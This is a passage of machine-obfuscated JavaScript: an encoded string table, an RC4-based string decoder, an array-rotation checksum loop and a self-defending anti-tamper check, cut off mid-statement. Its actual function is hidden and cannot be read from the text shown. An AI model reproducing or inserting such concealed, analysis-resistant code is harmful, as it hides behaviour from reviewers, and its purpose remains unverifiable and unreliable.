RcMx0','WPzDtwtdIG','rrtdPmoXW64','wx1wu0C','zqDoWQFdIG','vKFcUNnV','WPbyWOihrG','DYZdUCkCW4a','WPK1WR8SW7e','WPKziSocaa','tH19kSos','W7qDW4dcGM0','zWLoC8kj','wdjIsCk1','AXldOmoxW6y','W512w11AW7hcTmkuW6q','WRuVbSoyjq','AgZdGSoDW6e','DvDsj8o2','W6r4WPFdGSoW','WRHOgSoNCG','WPldNYjUW6a','WRaiihzo','WOG8WPGRW5u','BdfEiCo2','W7KhW4e3WOm','WQpdUaypW7S','BJS0uxW','WR7dPq4smq','s8oAWQ/cSfW','xs/dUmkCWPa','W7CjW4TeW7i','sse2lSkN','kmogW5GPW6C','mmovW7nDWOi','A8kcW4NdNSks','tWNdU8oDW4q','W49SjmkNW7a','WP9KWP8LEG','tKi0j8kE','W5G5W51KW4C','vY9Zvmk2','WPzeWQJcLN4','iSoVW5feWQ8','WP0btHxdJG','bCo2W5HuWRe','A1xcV8kqtG','WOVdHYOSjG','oSoDW58qW6q','DG84pmkx','yaz0ESkn','WRn4kmofCa','WPtdNdj7W6y','rtWOn8kK','fmoSW5fgWQm','g3RcKCom','WPnVCxJcSG','CdT/cmoV','AvZcO8kl','rIHLECka','yd1HFCkc','vdm5o8kU','WQOlkCoTpW','cSkeW6e1WQG','WQJcRsbNva','leJcTCo1va','sG8Tvvq','WOXhw0tcIW','bCkbW7WeWO0','WRGOwa3dGa','W74iW5xcNh4','WRH+wgNdJq','WQO7WO4kW5y','WO3cNmk7W6We','pfD7xgG','WQOcWQK0W7m','oSkpW658W6C','W6DQaSkXW64','BHjDlCod','qZKQvhC','WRruCMlcQW','W7XMWRxdL8ox','EdPCmSoK','tInFAmkQ','rJbchSkY','aNNcOmkpfW','CCofEd7dVq','vSoxWO3cM3u','WPWEWO4/W5K','WQ7cTwfayq','WOvSFMpcQq','WOqTbmo7ia','fCommtXZ','WOf/WQOeBa','W6a7W54kWRa','zYTAp8o3','W7aSW5/dVvS','W75xtgRcMq','ySk0W77cTmoc','jvJdJmoCuW','rSolWPtcLx0','WOJdLc8CoW','W4qHaL4N','WQKpWQ4ZW7y','nuf0kmoY','tvD7pmo2','FY80eSk3','W7zmamkaW5O','zqbxWQJdGq','WRXLsvBdNW','W4idW5e0WQ0','qmkkbsFdVa','yXFcOSknBq','y21xWRddGa','C0NcOhzX','WPfvWOGswa','nCkgWOLoeG','iNXfyMK','W7rSwNNcMW','mSoeWQP+kG','ne9slCoA','mSkgWOjwfq','lmovW7JcPra','c2DTnmos','DgpdO1DN','WQjDlSoSwq','gmkMWPvsda','WRpcSs5rvG','qSohWP7cKM4','sYPYsCk4','WPVdJtP2W6e','iHhdGSo6na','eLnXwvK','CgVcGxfS','WRvNve3dQG','jw5bEgG','A1exW6u+','kCkFW6H3W64','gNKVfeu','ysuzBf8','zCo4WQpdGCkU','f8o6WP5AjG','W7Pnn8kHW4W','ixjMsqm','W4HiW5zPWQu','WPFcMSkZW6yb','W7j/WRddKSok','W7OaW4JcMhy','W6vJWRddGCoq','WO7cTIjFtW','CcKvD0q','cIpdHSo8oq','WOBcJSk4W7mC','qYvWtmk7','DSo9W73cJCk0','WOC/EM7dGa','eWldKCoUaW','wqzKCCkg','xsXkWPZdIq','CgRcNMLJ','pMHoFuq','BJKJFNu','WQBcLWfXCW','vLdcQmkAza','AYaCB1i','cN7cJmoCsW','WORcGSkQW6eC','bmkwW649WQK','lmkIWPnooG','CHzjWRldGG','rcbOzmk/','yc0EomkB','WPdcImkTW6Kq','qbDkmCo+','W6iFW5tcKg4','gmo7hIfz','yISrj8ko','sfWdW483','ycOiwhG','x24/W78s','wqmDmCo0','WRpcVbLsuG','jxXeB38','wSkSvCoYFG','m8kymmoTmW','mxrqCNu','aSoYW41tWRq','WQBcJCkYW5b9','WPTuWQFcJxi','xZ0jh8kY','sCkuqCo8xa','W4rHWQRdTmob','W6Tgk8kWW5W','q8kHW6RcGmkd','WOyRjCkmW7e','jvDoxei','DbxdO8o7W6G','WO/dLIvMW6m','oSovW6tcNcS','yYHEpmoV','WOOeWPFdKCoo','l8kvW70IWRi','p8kYWPbXnW','AwlcNN9N','WRJdIqiaaW','FmkuW7rJWOu','qsr+uCkI','w8ouweldHa','WOBcNmkcW4Wa','zdb9tSki','W4CZW4PyW6G','WOT1ExJcQW','isnZs8kI','xGqskSkO','hCoxW4pcHcq','BhG3WQBdIa','WOH+E27cSG','BCkWW4ldJmkP','AqiMcSkE','me9KkSoa','o8odW5VcHZy','W59pWOFcQmk2','qIq5mSk1','xH9OF8kp','WRPvWOeLyG','WQzrBu7cKW','WOGAsW/dMW','tSkarmo8tG','C3HKcmo0','WOHaWO4guG','WPVdGZKtmq','B8kSWR7dUtXrhqfJFG','W7L9W53dSSoT','rbPSpSo2','Bt5uoCo8','hGBdG8o1aa','WOGktbpdNG','W7WkW4JcINa','DrFdNSkMWOW','E8kbW4xdG8ki','W7uqW4WXWPa','W7WxW5SIWPC','WPCwWOKvW5O','WPqDWO00W4C','WRxdMGzJrG','dg9Ok8ot','ACk3W5RdG8k5','WPLBWO8usq','DJqakCkq','l3pcOCkUjG','WP0Oza3dHa','W6GdW4FdVva','WO1jp8ooEG','lM3cOmkWka','ydGImCkP','yt1XDCkK','mmoeWR1jia','W6GFW70ZWQu','WPm0WPWxW6e','gwPyAxO','CsaAyui','WP1gWPqpxG','Atuao8kq','gmoBW5JcOYy','WRmikhfl','eSobcqfh','dSkeW6PsW4i','yXTxWRVdHa','lSkIWQGSia','W7OtW4iRWOO','jSkfWPrxmW','CSkSW53dICkD','W7KEW5BcHMO','W70nW4WOWOK','zmoQW4tcL8kE','W7nLWQBdP8ou','Bq7dOSoWW7q','WO/cGSkjW688','W6D5WRldNCom','DM/cLhTM','gh55i8oA','WRJdJdjnW5W','DmknBSoqwG','W55hWQRdICkJ','WRGvhSoZnG','qYm6oSk5','cSoyWRrxda','sNlcGCkUdq','WPpcMmk3W7SB','WQOlWQqIW74','WRT+WQGLCG','EaHvb8kU','W7SLW6XTW6S','qmo0EYtdLG','x2lcH8kxrW','qCkdsCoLvq','c8kBWOOqWOK','WPm0pSoScq','W69/wMVcLG','sGD8sCkN','W7HelSkRW5q','iSo8W68RWOu','WOpcLYLYCG','WQGxi2j/','v8kkwCoKwG','WONcIWb0tq','W5u6W4HGW5u','wqzKB8kM','ChZcIhzP','qmoRyIFdGG','xqbnWRNdNa','WRDBWOmItW','yCocxZNdGW','dwbVi8ol','W41jxK3cVa','rSk5W61AW6O','tID5xCk2','W5iYjConkW','WOdcM8k2W6yv','W749W6lcOuG','qG1wjmoZ','pConaZlcPq','cxzTkSow','uraEmSk8','bCkoWObWW6O','WOzuWQdcN0i','smkds8o0vW','kKFcRmoWtq','orNdUSoXna','kCofAsDd','WOBcJCk4W7aj','dvhcJSkudq','WQlcV8kiW4W9','u8osWP/cLw4','WPxdIsiBmq','WRpdRtS2iq','WOjFWPOAqG','rbhdG8klWOK','WReDWQ0WW7a','WOj1WPyquW','wHLTWPFdIq','W6a3W5DpW4C','rdOLlmkU','xCoIysJdKW','fmkVW4BdPdW','WPlcICkKW6Ks','gSkbs8kPlW','WPODxa7dNq','W7LIWP7dG8kJ','rgeEW58j','j2RcOCkXjG','yqZdM8keWO0','tH9qiSoa','gCotW4dcVJq','C8keW4tdJ8kF','WO9zqCowW4u','cConW4pcHcW','WPNdItT2W7O','xIyMkSk8','qXRdLCkiWPu','kSkDW6HLW6q','b8okW50zW7G','WPFdHIakoW','jSk3WP9xiG','W7nJqgNcJa','pLBcQmoVtq','gaBdLCoLhq','yIZdPmoGW7q','FSkCrSo7mW','h8oWW54EW4e','WOLJAGFdOW','pmkqWPXuca','kCkAW7P0W64','qs14WPJdQa','WRHtWQpcGf8','bCoeW50qW6O','fdGZpmkY','W59ramklW5S','ymkjW5/dNCkk','fCo0W4W5W6a','lSkJW4y1WOC','xuSCW4C1','cCohW4FcKYC','AMNcQ8ktAa','uCoyWPJcKg8','b8omW5/cIsy','C8oUW7dcJ8kG','ofJcQCoWqG','q8kmv8o5tq','sSkkr8oKwW','WPO3aSokjq','WOldIdHOW7C','bCkJW5XRW6G','sIvVB8kP','WQFcSqzkva','vXGTCgm','WOyPEGJdVa','WRDkimoZrq','qSooWPtcGNi','oCoSkGTg','W7XGBwVcQa','W5W0W4bKW5y','WPG3iSkoqq','c8odW4CfW74','W7upW5v9W4K','vf/cVSkzBq','WQ7dPXGS','WQrJwKRdLa','WPVdIcWvoa','BSo1FIhdSa','WPbbWRBcG3y','DSoJWONcHSkG','BWz+WRVdUG','WOrtWPKstq','WPVcS8kPW5qR','WPSYg8okiW','WPJdMIaDkq','WOpcIH9+ta','c1VcJmk5fG','sgJcN8kJrG','wcmUn8kY','CqjqWQRdMa','ifVcOCo/qa','i8kpWPHnfW','gSoqW5WUW7S','yW1yFmkv','f8oFW58fW6i','a3zAx3C','hq7dL8oMdG','zYj4DmkU','ov7cU8o3va','WQuoCCkfca','WP4DsWZdLa','W7HpWRVdOmk2','t8kAW7NdJ8oH','WQOrdSo5lq','l3tcMCk9ka','WPSCWOyOW7m','lmknW4asWQm','W6ueW5SMWOe','imoqWRPjnq','imodW5yjWPu','AGL5rCoN','sqz4F8k7','zSkvW5NdJmku','WP7dLIKjlG','obZdI8olaa','BdSdvNS','tulcO8kyya','WPLGWPyLoW','qSkMW6xdQmkj','WQOrWR4RW7S','eh56iCoE','lGldH8o6Da','lmkayCkKgq','juVcSSo3qa','WO0vtqpdHW','WObSraFcSW','WQHtx2JdGG','cSodWObXdq','WOHRd3/dIa','mhzFEw8','i8o/W4qZW7W','EmoPW4RcRSk8','z8kNW57dOmkl','WRnBCLpdIq','Et8bp8kr','WORdLr8qoq','WQyio3zo','qu/cPSkBFW','qCoUW6NcU8oc','WOJdM1b2kq','xmo8W7FcGmkN','WPNcVSkIW7Cs','W7ecW5hcL3y','vSojWPJcIwe','vWFdNCkhWPu','WRv0WOSuW5K','WRL/WPRcKvW','a1LMgCk4W6lcPHdcNq','W6K9W6exWRO','yrmClCkv','W7Gwow3cVq','BsKCBv0','WP0rjmofnG','z8oRzdNdHW','kCoiWQ1yiW','zmk7WQzN','vGDAx8kn','W6THW5BcOeW','yCkmW6ddKSk7','qSoiW6ZdTLC','W6SyW54YWOC','W5btWPldLCoT','m3BcSCkQnq','ESoKzqRdTq','gCoReszd','WPvAF3ddQa','WRypWQi8W7y','z8kFCIBdTW','vCkOqSoJCq','cSolW50zW7W','uSo0WPpcI2u','qG3dLSktWOa','WPjACt7cQW','Fmo1EZxdKq','vtTUq8kT','WRCdWRiWW6a','W6CqW449WOC','WOviWQNcKwm','WPjiWQpcMxG','WPfiWRNcJgm','WQuyhCoZjG','WRP/WQOxwW','gSoBW7WEW6i','CWrvWQ7dGq','w8oqEGldSa','W5emW6RcL3m','AYermSkn','tG7dJ8kFWO0','WPvjWPSjxa','oSkuz8kYnW','WQjFoSoZsq','zIGEBum','WOvcWRZcJMG','WRJcPI0pW6e','tKSoW44O','Es/dUmkKWQW','WRBdIsjSW6C','bCkfW607WRu','WQmEsdldGq','aSoXhsHX','W6imW4W9WO4','WO7dMcyulG','DYfci8oV','cCogW4q9W4a','yWziWRNdLW','dq3dMSo+gW','dSokWONcTSkF','n350a8of','eSkDW7eYWQm','AbxdRSo+W6q','WQ7dSmopW6ae','WPbGugVdJq','uaJdNSkcWO4','o3raE2e','W5eNW6tcOxS','emoRaYHy','WQL3DNhcPq','imkFD8khja','DdiCDL0','WRSmAHJdKq','WP8+WQqMAa','WRLbuvFdNa','WQWqpxjs','WQGxzI3cTW','dunAiSoN','ohL7iSoK','WOvxWQBcJwi','gCoOdmk1kq','A0lcQ8oTaq','WRa9WRWPW7S','wt7dRCkZWRe','WPGJEdFdIa','p8o5W4FcRYq','WRmpbSoMjW','W5GeW64sWRm','W4uLW4DVW40','W7CwW5SWWO4','emoOasbE','FWzlWR3dHa','CdqiyfW','WOviWO8mwa','DG3dQ8oKW7C','uXvWESkp','WRBdQYyzbW','W6PFimkJW5O','WQ/cSH1hra','WQRcMmkkW4yN','l3pcRSkUaW','omkxESk8eq','dCoQWQDsW4G','uqxdISkdWP0','fCkoW6m6WQC','uIiLmmkY','WOhcISkvW5ee','WR8wWRKHW7a','WRhdMtfIW6y','jefAe8kYaWL/qG','WPnMWRFcM1W','gSkkW64IWR8','WRPJtupdLG','dmobWPH5dW','WPLYWOhcUxC','c8oFW65kWOG','c8o1WQDbWQu','W4G6W70','W6H0AfRcIa','W6C/WQ3cH30','W5qRW4P+W5u','AMm1W6i/','wafPCCkA','kCkKW49EW4q','WPDcWOOlsq','uuFcP8kABa','qSkqrCoRwW','g8okW4WiW7S','bmo2W5CoW7K','pmoNW4bZdG','wSocCYxdLq','W615DKNcGG','jCksWOLpea','h8okW4SzW6W','dCo7WRL5mW','WOPcWRtcNMG','WQW3lmoVgG','WOOeWRddKmo1','vSohW4tcQ8ky','WQ8yWQCQW7C','nf1SbCoA','WQzLAuBdGa','WRLcWPFcMH4','as/dVmkeDa','i13cRSo3rq','q8k7W7NcSge','aSoxW5PlW50','DYGFxhC','W4WhW4ujWPO','WRqdWRG0W6m','WRFcKCkoW7ms','WPTBWQmIEG','jSooW49SWQq','lmo9pJ1y','bSkIW7quWOC','A8kNqCo5CW','iCkdCmkGlG','CZPnlCoR','zYCnhSky','WPvzWOettW','WOiTo2j6','WQWqdCoNoq','W6uaqcNdHW','oJhdVmkmWRe','pCofW6dcNqO','WRlcQHHztW','FZuaDKW','DWFdRmo+W7C','dmo5W5HqW6a','W7apr27dIq','te4xW549','oSkgWPnfeW','W6TFtN3cVa','WPRcMmoAW7v9','WRhcQabDsG','l29rDgm','W7GCW5e3WOO','b8owW4/cIti','g8kHWR1dlG','WRfAWO/cHv4','WRetdSoZoq','BG84emkx','WPfuWO4mwW','AdywpSko','W5WZW4XZW44','yavpWRpdHa','WRWAnx1z','t17cImk+xq','W5XIgSkLW4C','WPX+W57dPru','rZTtBCk0','WQKYomo/oa','WQXCj8oVsq','WPJdJJbSW4e','CrTQWP7dGa','uXtdICktWPe','rJn1WPBdUW','v8oyWPZcMxm','W6H+v3lcNG','nCksDmkXbG','W79ikSkHW5m','gwP5jCoh','iSohWQXFjG','dCo5W5HPW4W','p8keW7LUW7C','WPLZEw3dKq','BSkrW4BdG8kv','WR5GrMFcRq','ANpcNh5V','WR8ukx1x','ocRdOCowkG','yc0DkmkE','WQXwi8oSxW','WP0kwG3dLa','eCoAW4RcPt0','u8omWO3cNg4','WQyVvH14','wIP0vmkV','F8kfW4hdHCkd','DYmhkmkl','WPtcTsv8Aa','W6awW4C1WPO','lSoBWR9ska','bhHKpSol','WPNcHSk5W7yq','WQHcuM/cIW','WQRcQIvdzq','z8ozW6ZcR8kV','WOtdLIb3W6i','WPmSe8omW4a','utH/tSk4','W7rpWRRdH8oq','vmkeuCoRCG','CsTlkmoJ','bg46A04','WOSWpLbo','W6r+WRJdLCoo','kSkBW5yqWOK','WO4IBYBdOq','zw7cJCkKBa','W7PokCk3W5q','W7rGWQddGCox','tLpcUCkBzW','qq03WPZdOa','bh5smmo5','WP5BWP8Ara','eCkWq8k/fG','bLFcGCoDDa','nmoSFebB','W5z9uMdcJW','WPHeWR3cGMy','WP5bWQBcHNW','WPpdLJmFkW','C0jprCoc','WOibww7dRW','WOfMtvddIa','vIT4WO3dJa','WOFdMLTLW7q','smolWRBcQKi','BdjCpmoH','vZe/o8kS','AvpcN8k/wW','wCoQW4NcHmky','gSo6aIPu','WPpdSt0upq','W4LGlmokW70','rSolWONcRmkV','kCkbW7nTW6O','ECoNeeldHW','DrhdRmo7W6C','n8kKW4SvWQO','fSkOWR97','W5rlb8kTW5e','WPJdMJ91W78','wMtdKmkfWO4','cCotWQnEnW','kmouW64UW40','WRv6vuddLq','WQKaWQK2W7K','gmoOfsja','W5jlW4JdI8ou','WQ0xjNXu','vXW9m8k6','e8oWft1f','tKmxW4q2','xIu0j8k+','xL/cOCkpDq','WR1UlCobwG','qCo9zcddMa','WQxdTdbTW6y','WQjDBMldIa','fw99j8oh','ncqyF8kj','b8kJW6urWRq','dSkAW6uQWQS','qmo8EG3dNq','z3hdJ8kdWQy','k8ojW5bGWQS','ycaECve','lSkWC8kCla','ghPUmmoi','EmkaW53dJSk0','WOPJsWVdIW','E23cNfTN','WQySzY7dIG','vHtdJmkEWPy','WOldLZHKW5m','WRxcQrzfrq','qCkMW4hdQSkE','WOVcMSkQW60c','yXDqiSoI','W47cRcH7tq','DWLFWQJdJG','r8oIWRBcTg8','WPb+iCooxq','W481W652W6a','DmozWR7cT2q','qWJdOCoDW44','W6Xii8kGW4y','axRcHCkDdW','WOxcIcL9CG','WPBdIIKAjW','WPtcGmkRW6SC','rqvRBCkl','WRNcIWrQpq','W7OfW40/WPe','WRFcTIH0sq','WRS5utJdHa','W6ibW5BcIM0','qIaHlSkG','WRjbs0hdPG','kLdcHmk8wq','WObhWOmtwG','BqO2i8of','C2pcN3jT','ySoCW4BcLSk5','W7bxiWBcQG','WOiiwrNdNq','WQJcGdvYDa','lmkpW75TW7S','Fg1XWRBdOa','eCkFW7iqWOC','rCoHWPtcNNq','ogjMfmoc','CHSlhmk4','W4uWW4P4W4S','wmoHzZBdHW','W5uRW6jIW6G','v8kmwmo2sq','qu7cOmkfDq','nmooWQPvnq','WQzru1ZcQG','WRrqyeJcQq','W7PWhCkRW5e','WQfJWQKYwW','WONcH8kmW4i9','eSkLW4e+WQC','WRL2su3dQa','W6aaW5eLWOS','nmolWQDgiG','WP54WOdcHuq','lN7dJmoBuq','W5H2iCkLWRa','tHtdUmoCW5a','pej6imk/','rSofWPZcIwm','wSo5Fr7dNa','rSovBGxdGq','W5WQW4TGW50','W7SSW514W5i','E2hcI1rZ','W6ahW5pcHNW','W6XsB2lcTG','W7ymW53cL3u','WPjlWRRcHwi','texcV8kdBa','xLnSnCk5','pCkcWO9qeG','jmkzz8kWfW','uSkluSofxG','xtXJwSkJ','aGZdTSoMcq','gSkwWP1plW','WOTeWQGsBq','WQRcPmkp','b8oIW7yXWOi','y8omWRJcTq0','umoYCttdGG','wMnvBSky','hCkcWP1RgG','BCk7WPddTN0','rWJdUCoZW6C','tZPnkCoK','dmorW57cMYi','smoYWPNcRL8','ycXEWRxdOq','ivJcP8o5Cq','AZavELe','W4epW4yVW6C','WR5haSoJCa','dSoUW5LvWQ4','WO0wouzV','tCoErIddNa','B8omW7tcTCk/','W44RjCk1W5m','WQKyl3Hv','W6eBW4pcHxO','sLZcOSk2dq','WQ9HzmoXlq','wGjIBmkg','W70BW4WXWPu','W7rsD2ZcJa','W5GIW5XNW4O','EqXoWQFdJa','WQ5bWONcUf8','WOpcIH91va','teFcOCkAzW','WOCltGNdLa','WRbMv1/dKW','xsVdQSoKWQy','WQOcd8oIpW','omkDC8kXba','WPzokvZdOa','f8oOW41RWOG','wCo0BsxdJa','WOuid2nf','EJZdGmkLWO0','DmoLWQtcRa','D8keuSo4mW','w3dcRh1W','veGDW5iZ','WRGjpN1g','nvtcSmoHuW','EYufk8ka','eCoTW6xdQmku','gSkMWQ9dkG','W6LzD3JcOW','vmocWOdcLw4','exLZmmoi','W7ubW5aZWPi','WQuJsXlcOG','gmk2tmkunq','aHpcVCoxdW','lSotWQTBiG','WO7dKHrpW5W','rCoZzGNdUG','WRWJpKD1','nf5hA0e','r8o4WQpdR8kl','W6yJW5OaWOS','WPZdHdLSW6e','W54IW515W7e','kmonWR9ElW','W63cHCkMW6OW','WReiWQaIW78','W6iGW6pcTvu','WOmgqW3dHW','zSoGtchdMa','zbVdOmo8W6C','wbOzd8kh','agZcImk+kG','WO1qWQdcMx0','WQpdVbH3W7a','nSohWRrdiW','s1iDW4qP','yeiJnmkE','pmkvWO1kcq','eSoDW4tcKJW','tIf+smkN','zcKgDK8','xW93z8kb','fmotW5JcJZm','bSoHhtrd','qCocWPpcGxW','adhcL8o7Ba','cmo/W5LxWRC','WRBdKbHQW6G','xSoNytZdHq','uaxdISkoWPe','dqddNSoTgq','xsj1wSkL','tsuCyfm','W6yzW44UWOi','WOrBWRtcGMK','xXaFjCk1','f8orW40sW6m','vKi+eSoH','WRhcOSkpW4q','BepcNhbx','FIjsBCkj','WQDMwfZdGq','WPpdOsyEcq','imkQWOnyaa','BCktW4ldJSkz','WO/cGmkLW6ye','AcijBuu','W500W4LXW4W','uIbqC8kJ','r18oW5a3','CmoFW7/cT8k7','WQOCzXpdNa','As5/Bmku','hKDsa8oI','dCoZbcvh','rcD3smkW','WR5IhmoRsW','Eg7cH3jK','iSkgzSkQdG','WQ9+WQNcULW','W7PgWQtdH8o2','vqtdQmoFW7a','W4m0W7qzW5y','pmkEWOTofW','b8kur8kbnW','xrpdJmkAWPW','uHxdICkbWP8','WOBcJmkVW6ah','EW4kb8kM','WOpcSrPzAq','kc7dOCo2aW','BGfBWPBdPq','CvabW5ir','BILoimo+','WRfkpmo0va','fCodW5NcMJu','pxW6E2K','WRnjWQ/cUqS','W7XsWQ8Vta','W6HktN7cRW','WQTIw13dIG','WQ3cSCkMW4ua','F8krW4/dHSkd','W7uiW4VcGgS','WQCtlh1r','WRpcRH5xra','W5VdIWHgqq','ihFcJCoEyq','m3LEDNq','W6LIWRVdNCoi','WPearXBdJW','W7bWWQldKmol','b8oBW57cMY4','DCoswttdOq','zGbidSo0','amo6WP1JkW','u8o5W5zRW4O','BYWhB14','W5HeWRRdKCoS','WQvBcCoUqa','qWn4A8kE','FmkQtSo0wq','k8oDW4GwW6m','vdG6hmkb','e8kgW5aLWRC','rtTXkmoh','WRNcRqjzqW','pSk4W7DmW5m','tsG5A3G','xmoGzItdNa','W7T9uMlcIG','ue4ToSkU','qZqLpSk8','rf4CW5WQ','W4a1W4vTW5i','wt0BW501','yrFdUSoLW7a','BW4sb8kE','WQK0l8ozoG','jtRdMSoZdW','BXddRSo/W6C','rd3dGSk+qa','Dc4IWQNdIW','WRiYlh5v','CXPRb8kI','dSknW6K/WQi','WQSBgCoVkW','WRqPamoBhG','o8kgWO1icq','WR10WQKbFG','i8kDWOjhcq','WOXUF2tcQa','cCkBW646WQq','WQbMrLZdGq','EZGflSkx','amk7r8ksfq','AwlcICkxwW','uSoqxZBdGG','mNrrC3K','WOHDWOKiwa','F8kgW4ldHCkw','gmkpW6CPWQ8','WP97WQhdHmo7','omo4csrE','EWLbWRhdHa','DY8njmkw','WQ/dHrGDdq','W6nSWQhdL8on','W6j/WQpdMCkJ','W5rcn8kjW5W','lL7cQCo9xW','W7jsvmokW7O','mN1AAga','fCk/ymk/iG','W4PVCuVcQq','rI15ESkZ','mCkoWP9ugG','E8o+eKb6','vmowWP3cK3C','W6SRjCkWW7O','sCorWOpcNwe','CtSFweu','WQG3n1PO','FbmJlCks','WPSgrXRdIW','WQCei3Xu','v0qCW5u6','Bg8hW5CS','WRDDp8oXwG','W70dW5hcKxK','W7mcW4NcKN8','WQ4lWQOWW6e','amoTW4zCWQG','WRzTtLddPG','jmoTbuxdQa','uLhcOmkBEW','vXpdN8kFWOm','FmoJWRjcWRu','W6HUWQhdMmoj','WQ/cIYj2zq','jCkvWOTBfG','bCobW5W9W4i','vaqcn8k/','sduzCf0','exLOi8oZ','jCkbWPnBeW','WO8meSoKoa','CHFdVmoNW7C','W7ebnKZcIG','wW9LESkv','WOfcWOqnuG','CSoZWP/dTMi','EfDmd8oo','CcnaC8k9','u8o1yZ7dJq','WRyjaCoLkq','WOT+WOdcTvW','xI7dKmknp8oSBNGPiZZcR10','wWb5hSk7','FaFdL8kbWOa','tSk0umoPra','WQrVsLFdLW','te0zW5Sr','W5K1W4y9WQW','rSoUW4NcRmkN','xCkqtCo4wq','vui0o8k1','uXldLCkVWP0','reFcU8kaBG','W5iSW4HXW4a','xCoEEdNdKG','W5eFW5pcULy','imkisCoRva','AbyeumkHWPnQWO/dKvfGW6a','g8kGW7zgW6u','CZ8nomkx','W55XuhJcOW','WPnHb8kVW5C','DYW2kSo0','WOzfWQmMsW','BsJdMSo1W6a','WRqFWQSIW60','WO3cImkgW5yj','W6TRw3dcJW','jCoDW5WZW7O','W6jVWRVdMmos','ACozW7nOW50','ACoIW59GWQ0','CIuhC0W','bSo3W4vpWRe','q8o+EtxdLq','ySojW6pcUSkU','kdmMkmoA','pSkxWO9beq','fCkhW6K1WRu','W59bve/dRq','suVcQSkzrG','dvdcUmkweq','gmkMWRHNdW','WReyb8oNpG','WPf0yh/cRa','lIJdLCotpW','jCkFW6fQW6y','wSkstmo9xG','AZ3cPCo4za','oCkGv8kAnq','h2PYkCoa','W7eUW4tcKw8','WRLIWRZcGKq','c8oNWPL5nG','buRcUmkFlq','gmoWWRZcS8oJC1WWWPVdPSojqq','uWTWBmkm','tNtcTCkZwG','bCofW4OEW6C','bCoYW5TlWQS','zSoBWRZcK1u','WOvCWOeVrG','vgdcR29d','WR9AwNBdTq','C8kaDmoMsq','l2FcV8kPiq','p8kdACk9lW','jGq6FNu','rdaLnSkU','W6WHW5OoWRq','gfTXE1K','WPldLc90W70','tZeexei','jmkcDCkGcG','t14bW4m+','W6yyW4VcMMi','wYGcmCkT','WRCkWQ0/W7G','jf7dJmosqq','vmk7W7NcUum','wSkOvSoWEG','ybPwWRJdGG'];function _0x6566670d(a,b){a=a-0x12a;var c=_0x6566670c[a];if(_0x6566670d['AmKIAd']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x6566670d['anIllw']=h,_0x6566670d['KgympQ']={},_0x6566670d['AmKIAd']=!![];}var e=_0x6566670c[0x0],f=a+e,g=_0x6566670d['KgympQ'][f];if(g===undefined){if(_0x6566670d['jaVoph']===undefined){var i=function(j){this['rTUadW']=j,this['EEWakz']=[0x1,0x0,0x0],this['YRraVr']=function(){return'newState';},this['RHQGCk']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['RrlSxE']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['LQYKge']=function(){var j=new RegExp(this['RHQGCk']+this['RrlSxE']),k=j['test'](this['YRraVr']['toString']())?--this['EEWakz'][0x1]:--this['EEWakz'][0x0];return this['TieRqg'](k);},i['prototype']['TieRqg']=function(j){if(!Boolean(~j))return j;return this['SGLuQI'](this['rTUadW']);},i['prototype']['SGLuQI']=function(j){for(var k=0x0,l=this['EEWakz']['length'];k<l;k++){this['EEWakz']['push'](Math['round'](Math['random']())),l=this['EEWakz']['length'];}return j(this['EEWakz'][0x0]);},new i(_0x6566670d)['LQYKge'](),_0x6566670d['jaVoph']=!![];}c=_0x6566670d['anIllw'](c,b),_0x6566670d['KgympQ'][f]=c;}else c=g;return c;}(function(a,b){var U=_0x6566670d;while(!![]){try{var c=parseInt(U(0x25c,'Yqbh'))*parseInt(U(0x856,'2QCx'))+parseInt(U(0xdd4,'31]f'))+-parseInt(U(0x7c6,'VR9n'))*parseInt(U(0x544,'N$hk'))+-parseInt(U(0xbbb,'5Oem'))*-parseInt(U(0x5a7,'mQpI'))+-parseInt(U(0xe8f,'4LFE'))+parseInt(U(0xb4e,'uZhu'))*-parseInt(U(0x1bd,'TJkN'))+-parseInt(U(0xe0a,'OiRT'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6566670c,0x8a011),!function(){var V=_0x6566670d,c={};c[V(0x4e7,'TJkN')]=function(w,z){return w<z;},c[V(0x986,'HCci')]=function(w,z){return w!==z;},c[V(0xf15,'YAAG')]=function(w,z){return w===z;},c[V(0xf2d,')k5#')]=function(w,z){return w+z;},c[V(0x66a,'t16)')]=function(w,z){return w*z;},c[V(0x6f7,'rNJ2')]=function(w,z){return w-z;},c[V(0x8fb,'Yqbh')]=function(w,z){return w!==z;},c[V(0x563,')k5#')]=function(w,z){return w===z;},c[V(0x1c9,'Ce#p')]=function(w,x,y,z,F,I,J,N,P,R,T){return w(x,y,z,F,I,J,N,P,R,T);},c[V(0xa49,'uZhu')]=function(w,z){return w||z;},c[V(0xd4b,'8^fd')]=function(w,x){return w(x);},c[V(0xb4f,'Z52F')]=function(w){return w();},c[V(0x611,'8^fd')]=function(w,x,y,z,F,I,J,N){return w(x,y,z,F,I,J,N);},c[V(0x33c,'#Lc4')]=function(w,z){return w!==z;},c[V(0x98a,'rNJ2')]=function(w,z){return w!==z;},c[V(0x27c,'iD5y')]=function(w,z){return w!==z;},c[V(0xe9c,'9VSD')]=function(w,z){return w!==z;},c[V(0x97b,'z9dl')]=function(w,z){return w!==z;},c[V(0x766,'31]f')]=function(w,x,y,z,F,I,J){return w(x,y,z,F,I,J);},c[V(0x652,'e0gx')]=function(w){return w();},c[V(0x7c4,'WKoi')]=function(w,x,y,z,F,I,J){return 